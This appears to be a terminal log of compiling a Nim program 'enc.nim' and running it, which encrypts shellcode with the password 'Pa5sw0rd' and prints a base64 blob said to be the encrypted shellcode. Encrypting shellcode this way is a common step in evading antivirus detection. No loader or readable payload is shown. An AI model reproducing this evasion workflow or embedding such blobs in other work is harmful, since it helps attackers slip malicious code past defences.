 ~/Learn/nim ❯ nim c -d:clang --cpu:amd64 -d:danger -d:strip --opt:size enc.nim
Hint: used config file '/usr/local/Cellar/nim/1.6.2/nim/config/nim.cfg' [Conf]
Hint: used config file '/usr/local/Cellar/nim/1.6.2/nim/config/config.nims' [Conf]
......................................................................................................
CC: enc.nim
Hint:  [Link]
ld: warning: option -s is obsolete and being ignored
Hint: gc: refc; opt: size; options: -d:danger
57387 lines; 1.861s; 116.465MiB peakmem; proj: /Users/aravind/Learn/nim/enc.nim; out: /Users/aravind/Learn/nim/enc [SuccessX]
~/Learn/nim ❯ ./enc Pa5sw0rd
[*] Encrypting shellcode using password: Pa5sw0rd
[*] Writing encrypted base64 encoded shellcode :
V5v17saPI/CM6UeGi6gIYbO8R+Qf4c4fklz6bhOlW4WQX8vX3n705aJm0vQjjbhGQ4K4FigN71TK2J+fNBEP8nq1Fg/XUPmNHCUUhfNwbGAziYu5vts+7ekUaXB95kpXnLDD53IBGiOsGuFJOs7g9
8dNyDEfIiBWE7QMaTx+i3FBbHTKrW1ILoEIa/sHFfx7YvbSW+1bDgpAzta3W9vwt5KoUhc+cAnhlonnhn2/qsmR8FD1utt207kiyDV+WC0zG/J/yamunAxRHllqu9XkK+E5bhw9+ofZEBUv9bXrfY
9Tv0x599loBWdoqTIAzvxfb8j++E+SAI0oBn5DRMPqMUqcVdkzIrITaoUkbbgc3D+HfN/JOjWt31fI3zYUTCmYwDe9RSwLq3bLFaJXPrL8OrwRGieY2uhppXig0cWstM44yGgqP6AzxHyBOVzZ1h+
B3